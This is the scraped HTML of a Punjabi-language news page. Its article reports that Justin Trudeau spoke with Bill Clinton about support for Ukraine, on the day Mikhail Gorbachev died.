			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/" class="image-link media-ratio ar-bunyad-thumb" title="ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-300x130.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-300x130.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax-150x65.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax.jpg 645w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/">ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-12T15:44:54+00:00">October 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/" class="image-link media-ratio ar-bunyad-thumb" title="ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-300x200.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-768x512.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-150x100.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1200x800.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641.jpg 1254w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/">ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-05T16:06:31+00:00">October 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/" class="image-link media-ratio ar-bunyad-thumb" title="ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-300x200.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-150x100.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868.jpg 743w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/">ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-19T15:59:06+00:00">September 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>	<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-links" class="menu"><li id="menu-item-4197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-4197"><a href="https://www.desipulse360.com/category/punjabi-news/">Punjabi News</a></li>
<li id="menu-item-4453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-4453"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-4454"><a href="https://www.desipulse360.com/category/sports/">Sports</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image logo-image-dark" alt="Desipulse360" width="286" height="87"/><img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image" alt="Desipulse360" width="286" height="87"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-4 menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>		</nav>
	</div>

<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div><div class="a-wrap a-wrap-base a-wrap-2"> <a href="https://www.thetruckingnetworkevents.ca/truck-expo-and-hiring-event-september-20-2025/" target="_blank">
<img loading="lazy" src="https://www.thetruckingnetworkevents.ca/wp-content/uploads/2025/09/0054-2025-1920-x-500-px-web-banner-08-2.png" alt="banner" style="width: 100%;
    max-width: 1140px;
    border: 1px solid #eee;
    border-radius: 4px;" /></a>
</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.desipulse360.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.desipulse360.com/category/canada/"><span>Canada</span></a></span><span class="delim">&raquo;</span><span class="current">ਯੂਕਰੇਨ ਮੁੱਦੇ &#8216;ਤੇ ਟਰੂਡੋ ਵੱਲੋਂ ਬਿਲ ਕਲਿੰਟਨ ਨਾਲ ਗੱਲਬਾਤ</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.desipulse360.com/category/canada/" class="category" rel="category">Canada</a>
					</span>
					</div><h1 class="is-title post-title">ਯੂਕਰੇਨ ਮੁੱਦੇ &#8216;ਤੇ ਟਰੂਡੋ ਵੱਲੋਂ ਬਿਲ ਕਲਿੰਟਨ ਨਾਲ ਗੱਲਬਾਤ</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='editor' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a></span><span class="meta-item date"><time class="post-date" datetime="2022-09-01T10:47:50+00:00">September 1, 2022</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2022-09-01T10:47:52+00:00">September 1, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://www.desipulse360.com/%e0%a8%af%e0%a8%95%e0%a8%b0%e0%a8%a8-%e0%a8%ae%e0%a8%a6-%e0%a8%a4-%e0%a8%9f%e0%a8%b0%e0%a8%a1-%e0%a8%b5%e0%a8%b2-%e0%a8%ac%e0%a8%b2-%e0%a8%95%e0%a8%b2%e0%a8%9f%e0%a8%a8-%e0%a8%a8%e0%a8%b2-%e0%a8%97/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>1 Min Read</span></div></div>
<div class="post-share post-share-b spc-social-colors ">
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25af%25e0%25a8%2595%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25ae%25e0%25a8%25a6-%25e0%25a8%25a4-%25e0%25a8%259f%25e0%25a8%25b0%25e0%25a8%25a1-%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25ac%25e0%25a8%25b2-%25e0%25a8%2595%25e0%25a8%25b2%25e0%25a8%259f%25e0%25a8%25a8-%25e0%25a8%25a8%25e0%25a8%25b2-%25e0%25a8%2597%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25af%25e0%25a8%2595%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25ae%25e0%25a8%25a6-%25e0%25a8%25a4-%25e0%25a8%259f%25e0%25a8%25b0%25e0%25a8%25a1-%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25ac%25e0%25a8%25b2-%25e0%25a8%2595%25e0%25a8%25b2%25e0%25a8%259f%25e0%25a8%25a8-%25e0%25a8%25a8%25e0%25a8%25b2-%25e0%25a8%2597%2F&#038;text=%E0%A8%AF%E0%A9%82%E0%A8%95%E0%A8%B0%E0%A9%87%E0%A8%A8%20%E0%A8%AE%E0%A9%81%E0%A9%B1%E0%A8%A6%E0%A9%87%20%27%E0%A8%A4%E0%A9%87%20%E0%A8%9F%E0%A8%B0%E0%A9%82%E0%A8%A1%E0%A9%8B%20%E0%A8%B5%E0%A9%B1%E0%A8%B2%E0%A9%8B%E0%A8%82%20%E0%A8%AC%E0%A8%BF%E0%A8%B2%20%E0%A8%95%E0%A8%B2%E0%A8%BF%E0%A9%B0%E0%A8%9F%E0%A8%A8%20%E0%A8%A8%E0%A8%BE%E0%A8%B2%20%E0%A8%97%E0%A9%B1%E0%A8%B2%E0%A8%AC%E0%A8%BE%E0%A8%A4" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25af%25e0%25a8%2595%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25ae%25e0%25a8%25a6-%25e0%25a8%25a4-%25e0%25a8%259f%25e0%25a8%25b0%25e0%25a8%25a1-%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25ac%25e0%25a8%25b2-%25e0%25a8%2595%25e0%25a8%25b2%25e0%25a8%259f%25e0%25a8%25a8-%25e0%25a8%25a8%25e0%25a8%25b2-%25e0%25a8%2597%2F" class="cf service s-linkedin service-lg" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		
</div>
	
	
</div>		
					<div class="single-featured">
					
	<div class="featured">
				
			<a href="https://www.desipulse360.com/wp-content/uploads/2022/09/trudaue-justine1.jpg" class="image-link media-ratio ar-bunyad-main" title="ਯੂਕਰੇਨ ਮੁੱਦੇ &#8216;ਤੇ ਟਰੂਡੋ ਵੱਲੋਂ ਬਿਲ ਕਲਿੰਟਨ ਨਾਲ ਗੱਲਬਾਤ"><img width="749" height="489" src="[data-uri]" class="attachment-bunyad-768 size-bunyad-768 lazyload wp-post-image" alt="" sizes="auto, (max-width: 749px) 100vw, 749px" title="ਯੂਕਰੇਨ ਮੁੱਦੇ &#8216;ਤੇ ਟਰੂਡੋ ਵੱਲੋਂ ਬਿਲ ਕਲਿੰਟਨ ਨਾਲ ਗੱਲਬਾਤ" decoding="async" loading="lazy" data-srcset="https://www.desipulse360.com/wp-content/uploads/2022/09/trudaue-justine1-768x501.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2022/09/trudaue-justine1-300x196.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2022/09/trudaue-justine1-150x98.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2022/09/trudaue-justine1-450x294.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2022/09/trudaue-justine1.jpg 791w" data-src="https://www.desipulse360.com/wp-content/uploads/2022/09/trudaue-justine1-768x501.jpg" /></a>		
						
			</div>

				</div>
		
		<div class="the-post s-post-modern">

			<article id="post-6528" class="post-6528 post type-post status-publish format-standard has-post-thumbnail category-canada">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-d is-hidden spc-social-colors spc-social-bg">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25af%25e0%25a8%2595%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25ae%25e0%25a8%25a6-%25e0%25a8%25a4-%25e0%25a8%259f%25e0%25a8%25b0%25e0%25a8%25a1-%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25ac%25e0%25a8%25b2-%25e0%25a8%2595%25e0%25a8%25b2%25e0%25a8%259f%25e0%25a8%25a8-%25e0%25a8%25a8%25e0%25a8%25b2-%25e0%25a8%2597%2F" class="cf service s-facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25af%25e0%25a8%2595%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25ae%25e0%25a8%25a6-%25e0%25a8%25a4-%25e0%25a8%259f%25e0%25a8%25b0%25e0%25a8%25a1-%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25ac%25e0%25a8%25b2-%25e0%25a8%2595%25e0%25a8%25b2%25e0%25a8%259f%25e0%25a8%25a8-%25e0%25a8%25a8%25e0%25a8%25b2-%25e0%25a8%2597%2F&text=%E0%A8%AF%E0%A9%82%E0%A8%95%E0%A8%B0%E0%A9%87%E0%A8%A8%20%E0%A8%AE%E0%A9%81%E0%A9%B1%E0%A8%A6%E0%A9%87%20%27%E0%A8%A4%E0%A9%87%20%E0%A8%9F%E0%A8%B0%E0%A9%82%E0%A8%A1%E0%A9%8B%20%E0%A8%B5%E0%A9%B1%E0%A8%B2%E0%A9%8B%E0%A8%82%20%E0%A8%AC%E0%A8%BF%E0%A8%B2%20%E0%A8%95%E0%A8%B2%E0%A8%BF%E0%A9%B0%E0%A8%9F%E0%A8%A8%20%E0%A8%A8%E0%A8%BE%E0%A8%B2%20%E0%A8%97%E0%A9%B1%E0%A8%B2%E0%A8%AC%E0%A8%BE%E0%A8%A4" class="cf service s-twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25af%25e0%25a8%2595%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25ae%25e0%25a8%25a6-%25e0%25a8%25a4-%25e0%25a8%259f%25e0%25a8%25b0%25e0%25a8%25a1-%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25ac%25e0%25a8%25b2-%25e0%25a8%2595%25e0%25a8%25b2%25e0%25a8%259f%25e0%25a8%25a8-%25e0%25a8%25a8%25e0%25a8%25b2-%25e0%25a8%2597%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<h3 class="wp-block-heading"></h3>



<p>ਕੈਨੇਡਾ ਦੇ ਪ੍ਰਧਾਨ ਮੰਤਰੀ ਜਸਟਿਨ ਟਰੂਡੋ ਨੇ ਯੂਕਰੇਨ &#8216;ਚ ਸਹਾਇਤਾ ਲੋੜਾਂ ਬਾਰੇ ਅਮਰੀਕਾ ਦੇ ਸਾਬਕਾ ਰਾਸ਼ਟਰਪਤੀ ਬਿਲ ਕਲਿੰਟਨ ਨਾਲ ਗੱਲਬਾਤ ਕੀਤੀ। ਇਸ &#8216;ਚ ਕਲਿੰਟਨ ਨੇ ਇਕ ਸਾਬਕਾ ਵਿਸ਼ਵ ਨੇਤਾ ਵਜੋਂ ਸਮਝ ਸਾਂਝੀ ਕੀਤੀ। ਟਰੂਡੋ ਨੇ ਖੁਦ ਨੂੰ ਇਸ ਗੱਲਬਾਤ ਸਬੰਧੀ ਜਾਣਕਾਰੀ ਦਿੱਤੀ। ਸੋਸ਼ਲ ਮੀਡੀਆ ਜ਼ਰੀਏ ਟਰੂਡੋ ਨੇ ਕਿਹਾ ਕਿ ਬਿਲ ਕਲਿੰਟਨ ਅਤੇ ਮੈਂ ਲੋਕਤੰਤਰ ਨੂੰ ਮਜ਼ਬੂਤ ਕਰਨ ਦੇ ਮਹੱਤਵ ਬਾਰੇ ਗੱਲ ਕੀਤੀ। ਟਰੂਡੋ ਮੁਤਾਬਕ ਗੱਲਬਾਤ ਇਹ ਯਕੀਨੀ ਬਣਾਉਣ ਲਈ ਕੀਤੀ ਗਈ ਕਿ ਯੂਕਰੇਨ ਨੂੰ ਲੋਕਾਂ ਦਾ ਸਮਰਥਨ ਕਰਨ ਅਤੇ ਵਧ ਰਹੀ ਲਚਕੀਲੀ ਅਰਥ ਵਿਵਸਥਾਵਾਂ ਲਈ ਲੋੜੀਂਦੀ ਸਹਾਇਤਾ ਦੀ ਲੋੜ ਹੈ। ਰਾਸ਼ਟਰਪਤੀ ਦਾ ਆਪਣੀਆਂ ਸੂਝਾਂ ਸਾਂਝੀਆਂ ਕਰਨ ਅਤੇ ਚਰਚਾ ਲਈ ਧੰਨਵਾਦ। ਇਹ ਮੀਟਿੰਗ ਸਾਬਕਾ ਸੋਵੀਅਤ ਨੇਤਾ ਮਿਖਾਇਲ ਗੋਰਬਾਚੇਵ ਦੇ ਦੇਹਾਂਤ ਵਾਲੇ ਦਿਨ ਹੋਈ ਜਿਸ ਦੀ ਟਰੂਡੋ ਨੇ ਆਪਣੇ 91 ਸਾਲਾਂ ਦੇ ਜੀਵਨ ਦੌਰਾਨ &#8216;ਬਹੁਤ ਪ੍ਰਭਾਵਸ਼ਾਲੀ&#8217; ਵਜੋਂ ਸ਼ਲਾਘਾ ਕੀਤੀ। ਮਰਹੂਮ ਸੋਵੀਅਤ ਨੇਤਾ ਖੁੱਲ੍ਹੇਪਾਣ ਅਤੇ ਵਿਦੇਸ਼ੀ ਨੇਤਾਵਾਂ ਨਾਲ ਗੱਲਬਾਤ &#8216;ਚ ਸ਼ਾਮਲ ਹੋਣ ਲਈ ਜਾਣਿਆ ਜਾਂਦਾ ਸੀ, ਜਿਸ &#8216;ਚ ਉਸ ਸਮੇਂ ਦੇ ਰਾਜਨੀਤਿਕ ਵਿਰੋਧੀ ਰੋਨਾਲਡ ਰੀਗਨ ਅਤੇ ਜਾਰਜ ਐੱਚ.ਡਬਲਿਊ. ਬੁਸ਼ ਵੀ ਸਨ, ਜਿਨ੍ਹਾਂ ਦੇ ਨਾਲ ਉਨ੍ਹਾਂ ਨੇ ਪਰਮਾਣੂ ਹਥਿਆਰਾਂ ਬਾਰੇ ਵਿਚਾਰ ਵਟਾਂਦਰੇ ਕੀਤੇ ਅਤੇ ਸੋਵੀਅਤ ਯੂਨੀਅਨ ਦੇ ਪਤਨ ਦਾ ਨਿਰੀਖਣ ਕੀਤਾ ਸੀ।</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25af%25e0%25a8%2595%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25ae%25e0%25a8%25a6-%25e0%25a8%25a4-%25e0%25a8%259f%25e0%25a8%25b0%25e0%25a8%25a1-%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25ac%25e0%25a8%25b2-%25e0%25a8%2595%25e0%25a8%25b2%25e0%25a8%259f%25e0%25a8%25a8-%25e0%25a8%25a8%25e0%25a8%25b2-%25e0%25a8%2597%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25af%25e0%25a8%2595%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25ae%25e0%25a8%25a6-%25e0%25a8%25a4-%25e0%25a8%259f%25e0%25a8%25b0%25e0%25a8%25a1-%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25ac%25e0%25a8%25b2-%25e0%25a8%2595%25e0%25a8%25b2%25e0%25a8%259f%25e0%25a8%25a8-%25e0%25a8%25a8%25e0%25a8%25b2-%25e0%25a8%2597%2F&#038;text=%E0%A8%AF%E0%A9%82%E0%A8%95%E0%A8%B0%E0%A9%87%E0%A8%A8%20%E0%A8%AE%E0%A9%81%E0%A9%B1%E0%A8%A6%E0%A9%87%20%27%E0%A8%A4%E0%A9%87%20%E0%A8%9F%E0%A8%B0%E0%A9%82%E0%A8%A1%E0%A9%8B%20%E0%A8%B5%E0%A9%B1%E0%A8%B2%E0%A9%8B%E0%A8%82%20%E0%A8%AC%E0%A8%BF%E0%A8%B2%20%E0%A8%95%E0%A8%B2%E0%A8%BF%E0%A9%B0%E0%A8%9F%E0%A8%A8%20%E0%A8%A8%E0%A8%BE%E0%A8%B2%20%E0%A8%97%E0%A9%B1%